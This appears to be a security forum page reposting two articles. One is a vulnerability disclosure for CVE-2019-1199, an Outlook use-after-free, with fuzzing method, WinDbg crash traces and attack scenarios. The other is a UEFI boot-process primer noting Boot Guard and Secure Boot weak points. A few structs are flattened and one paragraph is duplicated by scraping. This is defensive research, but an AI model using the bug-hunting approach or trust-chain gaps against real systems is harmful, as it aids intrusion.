


Nytro
-
Posts
18794 -
Joined
-
Last visited
-
Days Won
742
Posts posted by Nytro
-
-
Use-After-Free (UAF) Vulnerability CVE-2019-1199 in Microsoft Outlook
- RJ McDown
- August 14, 2019
- No Comments
Overview
R.J. McDown (@BeetleChunks) of the Lares® Research and Development Team discovered a Critical Remote Code Execution vulnerability in the latest version of Microsoft Outlook. R.J. and the Lares R&D team immediately submitted a report to Microsoft detailing this issue. The vulnerability, now designated CVE-2019-1199, was validated against Microsoft Outlook Slow Ring Build Version 1902 (OS Build 11328.20146) running on Windows 10 Enterprise Version 1809 (OS Build 17763.379).
The vulnerability was discovered using a custom fuzzer that was created to target specific segments of an email message with malformed compressed RTF data. After a few iterations, team members noted several crashes resulting from the mishandling of objects in memory. After conducting root cause analysis, it was verified that these crashes were the result of a Use-After-Free condition. Triggering the vulnerability required very little user interaction, as simply navigating out of the Outlook preview pane was enough to trigger the bug, causing Outlook to immediately crash. The following GIF depicts the bug being successfully triggered.
Discovery
One of the message formats supported by Outlook is the .MSG format which conforms to the Microsoft Object Linking and Embedding (OLE) Data Structures standard format (https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-oleds/85583d21-c1cf-4afe-a35f-d6701c5fbb6f). The OLE structure is similar to a FAT filesystem and can be easily explored with OffVis.
After exploring the MSG format and examining the MS-OLEDS documentation, several structures within the file format were identified as good candidates for fuzzing. Test cases were generated using a Python script that leveraged the OLEFILE library to read a template MSG file, extracted specific properties, ran the data through a custom Radamsa Python wrapper, and then wrote the fuzzed test case to disk. The following code snippet shows the function (fuzz_message_part) that was responsible for the creation of each test case.
The above code snippet provides a list of message properties in “props_to_fuzz” that are then passed to the “fuzz_message_part()” function. In that function the properties are resolved to locations in the MSG template. The data is then extracted from those locations and run through Radamsa to create a new testcase. The “resolve_property_name()” function simply correlates a property type to a regular expression that will match on the target property. This is shown in the following code snippet.
Although Radamsa is a testcase generator in and of itself, using a more targeted fuzzing method, in our experience, has reduced yield time to results.
The testcase generator was then integrated into SkyLined’s amazing BugID, and a custom notification system was created that reported all new crash data and classification to the team’s Slack channel. After creation of the fuzzing framework was completed, the team noticed crashes occurring after only a few iterations.
Root Cause Analysis
After a few interesting crashes were observed, team members used WinDbg as the primary debugger to begin conducting root cause analysis. WinDbg was attached to Outlook, and the test case was opened in Outlook resulting in an immediate access violation.
After selecting the test case, the Outlook Preview Pane invoked parsing of the message body resulting in the following exception (Image Base: 7ff7c0d00000):
outlook!StdCoCreateInstance+0x82c0:
7ff7c0e3c100 -> 7ff7c0e3cc24

outlook+0x80850:
7ff7c0d80850 -> 7ff7c0d80e85

outlook+0x81ce0:
7ff7c0d81ce0 -> 7ff7c139a2ab

outlook!HrShowPubCalWizard+0x101b0c:
7ff7c1afe05c -> 7ff7c1afe0d1

outlook!HrShowPubCalWizard+0x101198:
7ff7c1afd6e8 -> 7ff7c1afd7af

outlook!FOutlookIsBooting+0x4620:
7ff7c0e41920 -> 7ff7c0e41b04

outlook!FOutlookIsResuming+0x38200:
7ff7c1021f00 -> 7ff7c1021f68

outlook!FOutlookIsResuming+0x1f6a0:
7ff7c10093a0 -> 7ff7c100942c

outlook+0xafb04:
7ff7c0dafb04 -> 7ff7c0dafb16

outlook!HrGetOABURL+0x77938:
7ff7c1110598 -> 7ff7c1110613 VCRUNTIME140!_CxxThrowException
Next, a breakpoint was set on “outlook!StdCoCreateInstance+0x82c0: 7ff7c0e3c100” and execution of was Outlook was continued. While Outlook was running, another component within Outlook GUI, such as an email message, folder, button, etc. was selected. After doing so, another application exception occurred while attempting to execute an address that referenced unmapped memory.
outlook!StdCoCreateInstance+0x82c0:
    7ff7c0e3c100

outlook+0x80850:
    7ff7c0d80850

outlook+0x81ce0:
    7ff7c0d81ce0

outlook+0x7419e:
    7ff7c0d7419e -> crash occurs (test    byte ptr [rcx],1 ds:0000020b`00a76ffc=??)
WinDbg’s heap function was used to analyze the address pointed to by the instruction pointer at the time of the second exception. This showed that the application crashed while attempting to reference data in a heap block that was in a freed state. Further analysis was conducted, however this confirmed the presence of a Use After Free (UAF) condition.
0:000> !heap -p -a 20b00a76ffc
    address 0000020b00a76ffc found in
    _DPH_HEAP_ROOT @ 20b17571000
    in free-ed allocation (  DPH_HEAP_BLOCK:         VirtAddr         VirtSize)
                                20b0003c820:      20b00a76000             2000
    00007ff9e51b7608 ntdll!RtlDebugFreeHeap+0x000000000000003c
    00007ff9e515dd5e ntdll!RtlpFreeHeap+0x000000000009975e
    00007ff9e50c286e ntdll!RtlFreeHeap+0x00000000000003ee
    00007ff9ad247f23 mso20win32client!Ordinal668+0x0000000000000363
    00007ff9ad1a2905 mso20win32client!Ordinal1110+0x0000000000000065
    00007ff7c0d74a55 outlook+0x0000000000074a55
    00007ff7c0d7449f outlook+0x000000000007449f
    00007ff7c0dbe227 outlook+0x00000000000be227
    00007ff7c0dbcdaf outlook+0x00000000000bcdaf
    00007ff7c0dbb9e0 outlook+0x00000000000bb9e0
    00007ff7c12db320 outlook!HrGetCacheSetupProgressObject+0x0000000000008740
    00007ff7c0da75e7 outlook+0x00000000000a75e7
    00007ff7c0da7373 outlook+0x00000000000a7373
    00007ff7c0eaae24 outlook!RefreshOutlookETWLoggingState+0x0000000000023694
    00007ff7c0eaa525 outlook!RefreshOutlookETWLoggingState+0x0000000000022d95
    00007ff7c0d6d946 outlook+0x000000000006d946
    00007ff7c0d6d2d4 outlook+0x000000000006d2d4
    00007ff9e2d5ca66 USER32!UserCallWinProcCheckWow+0x0000000000000266
    00007ff9e2d5c34b USER32!CallWindowProcW+0x000000000000008b
    00007ff9d55ab0da Comctl32!CallNextSubclassProc+0x000000000000009a
    00007ff9d55aade8 Comctl32!TTSubclassProc+0x00000000000000b8
    00007ff9d55ab0da Comctl32!CallNextSubclassProc+0x000000000000009a
    00007ff9d55aaef2 Comctl32!MasterSubclassProc+0x00000000000000a2
    00007ff9e2d5ca66 USER32!UserCallWinProcCheckWow+0x0000000000000266
    00007ff9e2d5c582 USER32!DispatchMessageWorker+0x00000000000001b2
    00007ff7c0dd9a10 outlook+0x00000000000d9a10
    00007ff7c1051b85 outlook!IsOutlookOutsideWinMain+0x0000000000005545
    00007ff7c0f104e7 outlook!HrBgScheduleRepairApp+0x000000000004a4d7
    00007ff7c105b646 outlook!OlkGetResourceHandle+0x00000000000045d6
    00007ff9e4b981f4 KERNEL32!BaseThreadInitThunk+0x0000000000000014
    00007ff9e511a251 ntdll!RtlUserThreadStart+0x0000000000000021
Conclusion
Exploitation of the vulnerability requires that a user open a specially crafted file with an affected version of Microsoft Outlook software. In an email attack scenario, an attacker could exploit the vulnerability by sending the specially crafted file to the user and convincing the user to open the file. In a web-based attack scenario, an attacker could host a website (or leverage a compromised website that accepts or hosts user-provided content) that contains a specially crafted file designed to exploit the vulnerability. An attacker would have no way to force users to visit the website. Instead, an attacker would have to convince users to click a link, typically by way of an enticement in an email or instant message, and then convince them to open the specially crafted file.
At the time of this publication, Microsoft has not identified any mitigating factors or workarounds for this vulnerability. The only way to fix this issue is to apply the August 2019 Security Update.
We encourage you to monitor the Microsoft advisory for any updates: https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019-1199.
If your organization would like to confirm if this issue affects your deployed systems, or to ensure that the patch was properly applied, please do not hesitate to contact us at sales@lares.com. We’d be happy to arrange a time to validate our findings within your organization.
Sursa: https://www.lares.com/use-after-free-uaf-vulnerability-cve-2019-1199-in-microsoft-outlook/
-
Understanding modern UEFI-based platform bootTo many, the (UEFI-based) boot process is like voodoo; interesting in that it's something that most of us use extensively but is - in a technical-understanding sense - generally avoided by all but those that work in this space.
In this article, I hope to present a technical overview of how modern PCs boot using UEFI (Unified Extensible Firmware Interface). I won't be mentioning every detail - honestly my knowledge in this space isn't fully comprehensive (and hence the impetus for this article-as-a-primer).Also, I can be taken to task for being loose with some terminology but the general idea is that by the end of this long read, hopefully both the reader - and myself - will be able to make some sense of it all and have more than just a vague inkling about what on earth is going on in those precious seconds before the OS comes up.
This work is based on a combination of info gleaned from my own daily work as a security researcher/engineer at Microsoft, public platform vendor datasheets, UEFI documentation, some fantastic presentations by well-known security researchers + engineers operating in this space, reading source code and black-box research into the firmware on my own machines.
Beyond BIOS: Developing with the Unified Extensible Firmware Interface by Vincent Zimmer et al. is a far more comprehensive resource and I'd implore you to stop reading now and go and read that for full edification (I personally paged through to find the bits interesting to me). The only original bit that you'll find below is all the stuff that I get wrong (experts; please feel free to correct me and I'll keep this post alive with errata).The code/data for most of what we're going to be discussing below resides in flash memory (usually SPI NOR). The various components are logically separated into a bunch of sections in flash, UEFI parts are in structures called Firmware Volumes (FVs). Going into the exact layout is unnecessary for what we're trying to achieve here (an overview of boot), so I've left it out.
SEC
SEC Genesis 1
1 In the beginning, the firmware was created.
3 And the Power Management Controller said, Let there be light: and there was light.
2 And while it was with form, darkness was indeed upon the face of the deep.
  And the spirit of the BIOS moved upon the face of the flash memory.
4 And SEC saw the light, that it was good: and proceeded to boot.
Platform Initialization starts at power-on. The first phase in the process is called the SEC (Security) phase.Before we dive in though, let's back up for a moment.
Pre-UEFI
A number of components of modern computer platform design exist that would be pertinent for us to familiarize ourselves with.Contrary to the belief of some, there are numerous units capable of execution on a modern PC platform (usually presenting with disparate architectures).
In days past, there were three main physically separate chips on a class motherboard - the northbridge (generally responsible for some of the perf-critical work such as the faster comms, memory controller, video), the southbridge (less-perf-critical work such as slower io, audio, various buses) and, of course, the CPU itself.
On modern platforms, the northbridge has been integrated on to the CPU die (IP blocks of which are termed the 'Uncore' by Intel, 'Core' being the main CPU IP blocks) leaving the southbridge; renamed the PCH (Platform Controller Hub) by Intel - something we're just going to refer to as the 'chipset' here (to cover AMD as well).
Honestly, exactly which features are on the CPU die and which on the chipset die is somewhat fluid and is prone to change generationally (in SoC-based chips both are present on the same die; 'chiplet' approaches have separate dies but share the same chip substrate, etc).Regardless, the pertinent piece of information here is that we have one unit capable of execution - the CPU that has a set of features, and another unit - the chipset that has another set of supportive features. The CPU is naturally what we want to get up and running such that we can do some meaningful work, but the chipset plays a role in getting us there - to a smaller or larger extent depending on the platform itself (and Intel + AMD take slightly different approaches here).
Let's try get going again; but this time I'll attempt to lie a little less: after all, SEC is a genesis but not *the* Genesis.
That honour - on Intel platforms at least - goes to a component of the chipset (PCH) called the CSME (Converged Security and Manageability Engine). A full review of the CSME is outside the scope of this work (if you're interested, please refer to Yanai Moyal & Shai Hasarfaty's BlackHat USA '19 presentation on the same), but what's relevant to us is its role in the platform boot process.
On power-on, the PMC (Power Management Controller) delivers power to the CSME (incidentally, the PMC has a ROM too - software is everywhere nowadays - but we're not going to go down that rabbit hole). The CPU is stuck in reset and no execution is taking place over there. The CSME (which is powered by a tiny i486-like IP block), however, starts executing code from its ROM (which is immutably fused on to the chipset die). This ROM code acts as the Root-of-Trust for the entire platform. Its main purpose is to set up the i486 execution environment, derive platform keys, load the CSME firmware off the SPI flash, verify it (against a fused of an Intel public key) and execute it. Skipping a few steps in the initial CSME flow - eventually it gets itself to a state where it can involve itself in the main CPU boot flow (CSME Bringup phase).
Firstly the CSME implements an iTPM (integrated TPM) that can be used on platforms that don't have discrete TPM chips (Intel calls this PTT - Platform Trust Technology). While the iTPM capabilities are invoked during the boot process (such as when Measured Boot is enabled), this job isn't unique to the CSME and the existence of a dTPM module would render the CSME job here moot.
More importantly, is the CSME's role in the boot process itself. The level of CSME involvement in the initial stages of host CPU execution depends on what security features are enabled on the platform.
In the most straightforward case (no Verified or Measured Boot - modes of Intel's Boot Guard), the CSME simply asks the PMC to bring the host CPU out of reset and boot continues with IBB (Initial Boot Block) execution as will be expounded on further below.
When Boot Guard's Verified Boot mode is enabled, however, a number of steps take place to ensure that the TCB (Trusted Computing Base) can extended to the UEFI firmware; a fancy way of saying that one component will only agree to execute the next one in the chain after cryptographic verification of that component has taken place (in the case of Verified Boot's enforcement mode; if we're just speaking Measured Boot, the verification takes place and TPM PCRs are extended accordingly, but the platform is allowed to continue to boot).
Let's define some terms (Clark-Wilson integrity policy) because throwing academic terms into anything makes us look smart:
CDI (Constrained Data Item) - trusted data
UDI (Unconstrained Data Item) - untrusted data
TP (Transformation Procedure) - the procedure that will be applied to UDI to turn it into CDI; such as by certifying it with an IVP (Integrity Verification Procedure)In other words, We take a block of untrusted data (UDI) which can be code/data/config/whatever, run it through a procedure (TP) in the trusted code (CDI) such that it turns that untrusted data to trusted data; the obvious method of transformation being cryptographic verification.
In other other words, trusted code verifies untrusted code and therefore that untrusted code now becomes trusted.
With that in mind, the basic flow is as follows:
- The CSME starts execution from the reset vector of its ROM code. The ROM is assumed to be CDI from the start and hence is the Root-of-Trust
- The initial parts of the CSME firmware are loaded off the flash into SRAM (UDI), verified by the ROM (now becoming CDI) and executed
- The CPU uCode (microcode) will be loaded. This uCode is considered UDI but is verified by the CPU ROM which acts as the Root-of-Trust for the CPU
- Boot Guard is enabled, so the uCode will load a component called the ACM (Authenticated Code Module) (UDI) off the flash, and will, using the CPU signing key (fused into the CPU), verify it
- The ACM (now CDI) will request the hash of the OEM IBB signing key from the CSME. The CSME is required here as it has access to the FPF (Field Programmable Fuses) which are burned by the OEM at manufacturing time
- The ACM will load the IBB (UDI) and verify it using the OEM key (now CDI).
Astute readers will notice that there is a type of 'dual root-of-trust' going on here; rooted in both the CSME and the CPU.
(Note: I've purposefully left out details of how the ACM is discovered on the flash; Firmware Interface Table, etc. as it adds further unnecessary complexity for now. I'll consider fleshing this out in the future.)
The CPU now continues to boot by executing the IBB; either unverified (in no Boot Guard scenario) or verified. We are back at the other Genesis.
Hold up for a moment (making forward progress is tough, isn't it??)!
Let's speak about Measured Boot here for a short moment. In it's simplest configuration, this feature basically means that at every step, each component will be measured into the TPM (such that it can be attested to in the future). When Measured Boot is enabled, an interesting possible point to note here:
A compromise of the CSME - in its Bringup phase - leads to a compromise of the entire TCB because an attacker controls the IBB signing keys provided to the CPU ACM. A machine that has a dTPM and doesn't rely on the CSME-implemented iTPM for measurement, could still potentially detect this compromise via attestation. Not so when the iTPM is used (as the attacker controlling CSME potentially controls the iTPM as well).Boot Guard (Measured + Verified Boot), IBB, OBB are Intel terms. In respect of AMD, their HVB (Hardware Validated Boot) covers the boot flow in a similar fashion to Intel's Boot Guard.
The main difference seems to be that the Root-of-Trust is rooted in the Platform Security Processor (PSP) which fills both the role of Intel's CSME and the ACM. The processor itself is ARM-Cortex-based and sits on the CPU die itself (and not in the PCH as in Intel's case).
The PSP firmware is still delivered on the flash; it has it's own BL - bootloader which is verified from the PSP on-die ROM, analogous to CSME's Bringup stage. The PSP will then verify the initial UEFI code before releasing the host CPU from reset. AMD also don't speak about IBB/OBB, rather they talk about 'segments', each responsible for verifying the next segment.SEC
Ok, ok we're at Genesis for real now!But wait (again)! What's this IBB (Initial Boot Block) thing? Wasn't the SEC phase the start of it all (sans the actual start of it all, as above). All these terms aren't confusing enough. At all.
I purposely didn't open at the top with a 'top down' view the boot verification flow - instead opting to explain organically as we move forward.
We have, however, discussed the initial stage of Verified Boot. We now understand how trust is established in this IBB block (or first segment). We can quickly recap the general Verified Boot flow:In short, as we have already established, the ACM (which is Intel's code), verifies the IBB (OEM code). The IBB as CDI will be responsible for verifying the OBB (OEM Boot Block) UDI to transform it into a CDI. The OBB then verifies the next code to run (which is usually the boot manager or other optional 3rd part EFI images) - as part of UEFI Secure Boot.
So in terms of verification (with the help of CSME): uCode->ACM->IBB->OBB->whatevers-next
Generally, the IBB encapsulates the SEC + Pre-EFI Initialization (PEI) phases - the PEI FV (Firmware Volume).
(The SEC phase named as such but having relatively little to do with actual 'security'.)
With no Verified Boot the CPU will start executing the SEC phase from the legacy reset vector (0xfffffff0); directly off the SPI flash (the hardware has the necessary IP to implement a transparent memory-mapped SPI interface to the flash. At the reset vector, the platform can execute only in a constrained state. For example, it has no concept of crucial components such as RAM. Kind of an issue if we want to execute meaningful higher-level code. It is also in Real Mode.
As such, one of the first jobs of SEC is switch the processor to Protected Mode (because legacy modes aren't the funnest). It will also configure the memory available in the CPU caches into a CAR (Cache-as-RAM) 'no-eviction mode' - via MTRRs. This mode will ensure that and reads/writes to the CPU caches do not land up in an attempt to evict them to primary memory external to the chip. The constraint created here is that the available memory is limited to that available in the CPU caches, but this is usually quite large nowadays; the recent Ryzen 3900x chip that I acquired has a total of 70Mb; more than sufficient for holding the entire firmware image in memory + extra for execution environment usages (data regions, heaps + stacks); not that this is actually done.
Another important function of SEC is to perform the initial handling of the various sleep states that the machine could have resumed from and direct to alternate boot paths accordingly. This is absolutely out of scope for our discussion (super complex) - as is anything to do with ACPI; it's enough to know that it happens (and has a measurable impact on platform security + attack surface).
And because we want to justify the 'SEC' phase naming, uCode updates can be applied here.
When executing the SEC from a Verified Boot flow (i.e. after ACM verification of the IBB), it seems to me that the CPU caches must already have been set up as CAR (perhaps by the ACM?); in an ideal world the entire IBB should already be cache-memory resident (if it was read directly off the flash after passing verification, we'd potentially have a physical attack TOCTOU security issue on our hands). I'd hope that the same is true on the AMD side.
After SEC is complete, platform initialization continues with the Pre-EFI Initialization phase (PEI). Each phase requires a hand-off to the next phase which includes a set of structured information necessary for the subsequent phase to do its job. In the case of the SEC, this information includes necessary vectors detailing where the CAR is located, where the BFV (Boot Firmware Volume) can be found mapped into a processor-accessible memory region and some other bits and bobs.
PEI
PEI is comprised of the PEI Foundation - a binary that has no code dependencies, and a set of Pre-EFI Initialization Modules (PEIMs).
The PEI Foundation (PeiCore) is responsible for making sure PEIMs can communicate with each other (via the PPI - PEIM-to-PEIM Interface) and a small runtime environment providing number of further services (exposed via the PEI Services Table) to those PEIMs. It also dispatches (invokes/executes) the PEIMs themselves.
The PEIMs are responsible for all aspects of base-hardware initialization, such as primary memory configuration (such that main RAM becomes available), CPU + IO initialization, system bus + platform setup and the init of various other features core to the functioning of a modern computing platform (such as the all-important BIOS status code). Some of the code running here is decidedly non-trivial (for example, I've seen a USB stack) and I've observed that there are more PEIMs than one would reasonably think there should be; on my MSI X570 platform I count ~110 modules!I'd like to briefly call out the PEIM responsible for main memory discovery and initialization. When it returns to the PEI Foundation, it provides information about the newly-available primary system memory. The PEI Foundation must now switch from the 'temporary' CAR memory to the main system memory. This must be done with care (from a security perspective). PEIMs can also choose to populate sequential data structures called HOBs (Hand-Off Blocks) which include information that may be necessary to consuming code further down the boot stack (e.g. in phases post-PEI). These HOBs must be resident in main system memory.
Before we progress to the next phase, I'd like to return to our topic of trust.
Theoretically, the PEI Foundation is expected to dispatch a verification check before executing any PEIM. The framework itself has no notion of how to establish trust, so it should delegate this to a set of PPIs (potentially serviced by other PEIMs). There is a chicken-and-egg issue here: if some component of the PEI phase should be responsible for establishing trust, what establishes trust in that component? This is all meaningless unless the PEI itself (or a subsection of it) is trusted.
As a reminder, though, we know that the IBB - which encapsulates the SEC+PEI (hopefully unless the OEM has messed this up) is verified and is trusted (CDI) when running under Verified Boot, therefore the PEI doesn't necessarily need to perform its own integrity checks on various PEIMs; or does it? Here you can see the haze that becomes a source of confusion for OEMs implementing security around this - with all the good will in the world. If the IBB is memory resident and has been verified by the ACM and is untouched since verification, a shortcut can be taken and the PEI verifying PEIMs seems superfluous. If, however, PEIMs are loaded from flash as and when they're needed, they need to be verified before execution and that verification needs to be rooted in the TCB already established by the ACM (i.e. the initial code that it verified as the IBB). If PEI code is XIP (eXecuted In Place), things are even worse and physical TOCTOU attacks become a sad reality.
Without a TCB established via a verified boot mechanism the PEI is self-trusted and becomes the Root-of-Trust. This is referred to as the CRTM - the Core Root of Trust for Measurement (the importance of which will become apparent when we eventually speak about Secure Boot). The PEI is measured into the TPM in PCR0 and can be attested to later on, but without a previously-established TCB, any old Joe can just replace the thing; remotely if the OEM has messed up the secure firmware update procedure or left the SPI flash writable. Oy.Our flow is now almost ready to exit the PEI phase with the platform set up and have some 'full-fledged' code!
Next up is the DXE (Driver eXecution Environment) phase. Before entering DXE, PEI must perform two important tasks.
The first is to verify the DXE. In our Intel parlance, PEI (or at least the part of it responsible for trust) was part of the IBB that was verified by the Boot Guard ACM. Intel's Boot Guard / AMDs HVB code has already exited the picture once the IBB (Intel)/1st segment (AMD) starts executing and the OEM is expected to take over the security flow from here (eh). PEI must therefore have some component to verify and measure the OBB/next phase (of which DXE is a part).On platforms that support Boot Guard, a PEIM (may be named BootGuardPei in your firmware) is responsible for doing this work. This PEIM registers a callback procedure to be called when the PEI phase is ready to exit. When it is called, it is expected to bring the OBB resident and verify it. The same discussion applies to the DXE as did to the PEI above regarding verification of various DXE modules (we'll discuss what these are shortly). If the entire OBB is brought resident and verified by this PEIM, the OEM may decide to shortcut verification of each DXE module. Alternatively a part of DXE can be made CDI and that can be used to verify each module prior to execution (bringing with it all the security considerations already mentioned). Either way; yet another part of the flow where the OEM can mess things up.
The second, and final, task of the PEI is to setup and execute the DXE environment. Anyhoo, let's get right to DXE.
DXE
Similar to PEI, DXE consists of a DXE Foundation - the DXE Core + DXE driver dispatcher (DxeCore) and a number DXE drivers. We can go down an entire rabbit hole around what's available to, and exposed by, the DXE phase; yet another huge collection of code (this time I count ~240 modules on in my firmware). But as we're not writing a book, I'll leave it up to whoever's interested to delve further as homework.The DXE Foundation has access to the various PEIM-populated HOBs. These HOBs include all the information necessary to have the entire DXE phase function independently of what has come before it. Therefore, nothing (other than the HOB list) has to persist once DXE Core is up and running and DXE can happily blast over whatever is left of PEI in memory.
The DXE Dispatcher will discover and execute the DXE drivers available in the relevant firmware volume. These drivers are responsible for higher-level platform initialization and services. Some examples include the setting up of System Management Mode (SMM), higher-level firmware drivers such as network, boot disks, thermal management, etc. Similar to what the PEI Framework does for PEIMs, the DXE Framework exposes a number of services to DXE drivers (via the DXE Services Table). These drivers are able to register (and lookup+consume) various architectural protocols covering higher-level constructs such as storage, security, RTC, etc.
DXE Core is also responsible for populating the EFI System Table which includes pointers to the EFI Boot Services Table, EFI Runtime Services Table and EFI Configuration Table.
The EFI Configuration Table contains a set of GUID/pointer pairs that correspond to various vendor tables identified by their GUIDs. It's not really necessary to delve into these for the purposes of our discussion:
typedef struct {
  ///
  /// The 128-bit GUID value that uniquely identifies the system configuration table.
  ///
  EFI_GUID                          VendorGuid;
  ///
  /// A pointer to the table associated with VendorGuid.
  ///
  VOID                              *VendorTable;
} EFI_CONFIGURATION_TABLE;
The EFI Runtime Services Table contains a number of services that are invokable for the duration of system runtime:typedef struct { /// /// The table header for the EFI Runtime Services Table. /// EFI_TABLE_HEADER Hdr; // // Time Services // EFI_GET_TIME GetTime; EFI_SET_TIME SetTime; EFI_GET_WAKEUP_TIME GetWakeupTime; EFI_SET_WAKEUP_TIME SetWakeupTime; // // Virtual Memory Services // EFI_SET_VIRTUAL_ADDRESS_MAP SetVirtualAddressMap; EFI_CONVERT_POINTER ConvertPointer; // // Variable Services // EFI_GET_VARIABLE GetVariable; EFI_GET_NEXT_VARIABLE_NAME GetNextVariableName; EFI_SET_VARIABLE SetVariable; // // Miscellaneous Services // EFI_GET_NEXT_HIGH_MONO_COUNT GetNextHighMonotonicCount; EFI_RESET_SYSTEM ResetSystem; // // UEFI 2.0 Capsule Services // EFI_UPDATE_CAPSULE UpdateCapsule; EFI_QUERY_CAPSULE_CAPABILITIES QueryCapsuleCapabilities; // // Miscellaneous UEFI 2.0 Service // EFI_QUERY_VARIABLE_INFO QueryVariableInfo; } EFI_RUNTIME_SERVICES;These runtime services are utilized by the OS to perm UEFI-level tasks. Some of the functionality provided by vectors available in the table above are mostly self-explanatory, e.g. the variable services are used to read/write EFI variables - usually stored on in NV (non-volatile) memory - i.e. on the flash. (The Windows Boot Configuration Data (BCD) makes use of this interface for storing variable boot-time settings, for example) The EFI Boot Services Table contains a number of services that are invokable by EFI applications until such time as ExitBootServices() - itself an entry in this table - is called:typedef struct { /// /// The table header for the EFI Boot Services Table. /// EFI_TABLE_HEADER Hdr; // // Task Priority Services // EFI_RAISE_TPL RaiseTPL; EFI_RESTORE_TPL RestoreTPL; // // Memory Services // EFI_ALLOCATE_PAGES AllocatePages; EFI_FREE_PAGES FreePages; EFI_GET_MEMORY_MAP GetMemoryMap; EFI_ALLOCATE_POOL AllocatePool; EFI_FREE_POOL FreePool; // // Event & Timer Services // EFI_CREATE_EVENT CreateEvent; EFI_SET_TIMER SetTimer; EFI_WAIT_FOR_EVENT WaitForEvent; EFI_SIGNAL_EVENT SignalEvent; EFI_CLOSE_EVENT CloseEvent; EFI_CHECK_EVENT CheckEvent; // // Protocol Handler Services // EFI_INSTALL_PROTOCOL_INTERFACE InstallProtocolInterface; EFI_REINSTALL_PROTOCOL_INTERFACE ReinstallProtocolInterface; EFI_UNINSTALL_PROTOCOL_INTERFACE UninstallProtocolInterface; EFI_HANDLE_PROTOCOL HandleProtocol; VOID *Reserved; EFI_REGISTER_PROTOCOL_NOTIFY RegisterProtocolNotify; EFI_LOCATE_HANDLE LocateHandle; EFI_LOCATE_DEVICE_PATH LocateDevicePath; EFI_INSTALL_CONFIGURATION_TABLE InstallConfigurationTable; // // Image Services // EFI_IMAGE_LOAD LoadImage; EFI_IMAGE_START StartImage; EFI_EXIT Exit; EFI_IMAGE_UNLOAD UnloadImage; EFI_EXIT_BOOT_SERVICES ExitBootServices; // // Miscellaneous Services // EFI_GET_NEXT_MONOTONIC_COUNT GetNextMonotonicCount; EFI_STALL Stall; EFI_SET_WATCHDOG_TIMER SetWatchdogTimer; // // DriverSupport Services // EFI_CONNECT_CONTROLLER ConnectController; EFI_DISCONNECT_CONTROLLER DisconnectController; // // Open and Close Protocol Services // EFI_OPEN_PROTOCOL OpenProtocol; EFI_CLOSE_PROTOCOL CloseProtocol; EFI_OPEN_PROTOCOL_INFORMATION OpenProtocolInformation; // // Library Services // EFI_PROTOCOLS_PER_HANDLE ProtocolsPerHandle; EFI_LOCATE_HANDLE_BUFFER LocateHandleBuffer; EFI_LOCATE_PROTOCOL LocateProtocol; EFI_INSTALL_MULTIPLE_PROTOCOL_INTERFACES InstallMultipleProtocolInterfaces; EFI_UNINSTALL_MULTIPLE_PROTOCOL_INTERFACES UninstallMultipleProtocolInterfaces; // // 32-bit CRC Services // EFI_CALCULATE_CRC32 CalculateCrc32; // // Miscellaneous Services // EFI_COPY_MEM CopyMem; EFI_SET_MEM SetMem; EFI_CREATE_EVENT_EX CreateEventEx; } EFI_BOOT_SERVICES;These services are crucial for getting any OS boot loader up and running.Trying to stick to the format of explaining the boot process via the security flow, we now need to speak about Secure Boot.
As 'Secure Boot' is often pandered around as the be-all and end-all of boot-time security, if you take anything away from reading this, please let is be an understanding that Secure Boot is not all that is necessary for trusted platform execution. It plays a crucial role but should not be seen as a technology that can be considered robust in a security sense without other addendum technologies (such as Measured+Verified Boot).
Simply put, Secure Boot is this:
Prior to execution of any EFI application, if Secure Boot is enabled, the relevant Secure Boot-implementing DXE driver (SecureBootDXE on my machine) must verify the executable image before launching that application. This requires a number of cryptographic keys:
- PK - Platform Key: The platform 'owner' (alas usually the OEM) issues a key which is written into a secure EFI variable (these variable are only updatable if the update is attempted by an entity that can prove its ownership over the variable. We won't discuss how this works here; just know: the security around this can be meh). This key must only by used to verify the KEK
- KEK - Key Exchange Key: One or more keys that are signed by the PK - used to update the current signature databases
- dbx - Forbidden Signature Database: Database of entries (keys, signatures or hashes) that identify EFI executables that are blacklisted (i.e. forbidden from executing). The database is signed by the KEK
- db - Signature Database: Database of entries (keys, signatures or hashes) that identify EFI executables that are whitelisted. The database is signed by the KEK
- [Secure firmware update key: Outside the scope of this discussion]
Important note: Secure Boot is not designed to defend against an attacker with physical access to a machine (keys are, by design, replaceable).
BDS
The DXE phase doesn't perform a formal hand-off to the next phase in the UEFI boot process, the BDS (Boot Device Selection) phase; rather DXE is still resident and providing both EFI Boot and EFI Runtime services to the BDS (via the tables described above).
What happens from here can be slightly different depending on what it is that we're booting (if we're running some simple EFI application as our end goal - we are basically done already). So let's carry on our discussion in terms of Microsoft Windows.As mentioned, when all the necessary DXE drivers have been executed, and the system is now ready to boot an operating system, the DXE code will attempt to launch a boot application. Boot menu entries are specified in EFI variables and EFI boot binaries are usually resident on the relevant EFI system partition. In order to discover + use the system partition, DXE must already (a) have a FAT driver loaded such that it can make sense of the file system (which is FAT-based) and (b) parse the GUID Partition Table (GPT) to discover where the system partition is on disk. The first Windows-related code to run (ignoring any Microsoft-provided PEIMs or DXE drivers
)") is the Windows Boot Manager (bootmgrfw.efi). The Windows Boot Manager is the initial boot loader required to get Windows running. It uses the EFI Boot-time Service-provided block IO protocol to transact with the disk (such that it doesn't need to mess around with working out how to communicate with the hardware itself). Mainly, it's responsible for selecting the configured Windows boot loader and invoking it (but it does some other stuff like setting up security policies, checking if resuming from hibernation or recovery boot is needed, etc.).
is the Windows Boot Manager (bootmgrfw.efi). The Windows Boot Manager is the initial boot loader required to get Windows running. It uses the EFI Boot-time Service-provided block IO protocol to transact with the disk (such that it doesn't need to mess around with working out how to communicate with the hardware itself). Mainly, it's responsible for selecting the configured Windows boot loader and invoking it (but it does some other stuff like setting up security policies, checking if resuming from hibernation or recovery boot is needed, etc.).
TSL
Directly after BDS is done, we've got the TSL (Transient System Load) phase; a fancy way of describing the phase where the boot loader actually brings up the operating system and tears down the unnecessary parts of DXE.
